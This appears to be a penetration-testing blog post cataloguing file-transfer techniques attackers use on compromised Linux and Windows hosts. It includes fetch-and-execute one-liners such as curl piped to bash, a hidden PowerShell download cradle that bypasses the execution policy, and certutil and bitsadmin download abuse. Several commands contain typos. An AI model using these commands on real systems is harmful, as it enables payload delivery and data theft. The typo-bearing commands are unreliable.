Data Exfiltration
Published on

Contents
Introduction
In the infiltration process, attackers often need to download and execute code through commands that help them:
- Collect information
- Extract credentials and data
- Create persistence
- Privilege Escalation and lateral movement
- Bypass defense methods
For that generally is needed to upload/download files to the host and execute them, or on the contrary, execute them directly without downloading it.
Next, I’ve summarized some methods each for Linux and Windows to carry out the above.
Linux
scp
SCP is the acronym for Secure Copy Protocol that uses SSH for data transfer.
It’s pretty much like cp but via SSH and can upload as to download.
A trick to remember how to use it is:
scp origin destination
Upload:
scp myfile.ext [email protected]:~/file.ext
Download:
scp [email protected]:/root/file.ext myfile.ext
In the destination, you can save the file with another name.
Wget
Wget is a common tool in Linux systems. It allows downloading files from the internet.
Now from the server we can download the file we are hosting:
wget <URL>:<PORT>/<FILE -O <OUTFILE>
To download is the same concept but changing who is the server and who’s the client.
Curl
As Wget is a tool that many Linux systems have.
To download a file:
curl <URL>:<PORT>/<FILE> -o <OUTFILE>
To directly execute a file without downloading it, for example, a bash script:
curl -fsSL <URL>:<PORT>/<FILE> | bash
Netcat
Netcat is the most powerful hacking tool as it provides a direct connection between devices.
To download a file we can simulate a GET Request:
echo "GET /<FILE> HTTP/1.0" | nc -n <IP> <PORT> > <OUTFILE> && sed -i '1,7' <OUTFILE>
Sed is used to remove part of the raw data transmitted that doesn’t have to do with the original file.
FTP
We can upload or download files via FTP. To connect to a server:
ftp <IP>
To upload put command is used and to download is get.
If the anonymous user is allowed, then we can enter anonymous when it asks for the user.
Windows
Powershell
Powershell has a cmdlet that allows downloading a file from HTTP pages:
IEX ((New-Object Net.WebClient).DownloadFile('<URL>:<PORT>/<FILE','<OUTFILE>'))
The above command can be run from within a Powershell terminal and the below one to directly execute it from GUI + r or from another Powershell shell:
powershell -ep Bypass -nop -w hidden -c "IEX ((New-Object Net.WebClient).DownloadFile('<URL>:<PORT>/<FILE','<OUTFILE>'))"
Don’t forget to use single quotes!!
Invoke-WebRequest
This command is so similar to wget that they made an alias for it.
In this way, it doesn’t matter to do it like this:
wget <URL>:<PORT>/<FILE -OutFile <OUTFILE>
Or like this:
Invoke-WebRequest <URL>:<PORT>/<FILE -OutFile <OUTFILE>
-OutFile is an additional argument.
Cert-Util
It’s a tool originally used for Certificate and Certificate Authority management but it can also be used to download files from HTTP pages.
certutil -urlcache -splif -f "<URL>:<PORT>/<FILE" <OUTFILE>
Bitsadmin
Also known as *Background Intelligent Transfer Service" is useful to create download or upload jobs and monitor their progress:
bitsdmin /transfer n <URL>:<PORT>/<FILE> <OUTFILE>
FTP
We can upload or download files via FTP. To connect to a server:
ftp <SERVER>
To upload put command is used and to download is get as in Linux.
If the anonymous user is allowed, then we can connect with:
ftp -A <SERVER>
Also we can run a list of commands with:
ftp -s:MyCommandsFile.txt <SERVER>
Let’s say I want to autologin and upload a file, then in my file, I would have:
<USER>
<PASSWORD>
put <FILE>
File Transfer
Python HTTP Server
We can create our own HTTP Server to serve files that we can later download within the remote host with:
python3 -m http.server
# Or
python -m SimpleHTTPServer
Default port is 8000
To download a file you can use any of the methods above for Linux or Windows meant for HTTP(s) pages.

Python FTP Server
We can create an FTP server with pyftpdlib python module. To install it:
sudo apt install python3-pyftpdlib -y
# Or
sudo apt install python-pyftpdlib -y
To create the server:
sudo python3 -m pyftpdlib -w -p <PORT>
sudo python -m pyftpdlib -w -p <PORT>
-wargument allows write permissions in the server-uargument allows to specify a user to log with-pargument allows to set up a password
If used
-u, anonymous mode will be disabled

Python SMB Server
Python Impacket can be used to create a Samba server which is pretty useful against Windows servers. Python impacket module is needed to run smbserver.py, to install it:
sudo apt install python3-impacket -y
# Or
sudo apt install python-impacket -y
Then to run the samba server:
python3 <IMPACKET DIRECTORY>/examples/smbserver.py <SHARE> <LOCAL DIRECTORY>
# Or
python <IMPACKET DIRECTORY>/examples/smbserver.py <SHARE> <LOCAL DIRECTORY>
For example:
python3 ~/python-impacket/examples/smbserver.py PRIVESC ~/Scripts/Privilege
# Or
python ~/python-impacket/examples/smbserver.py PRIVESC ~/Scripts/Privilege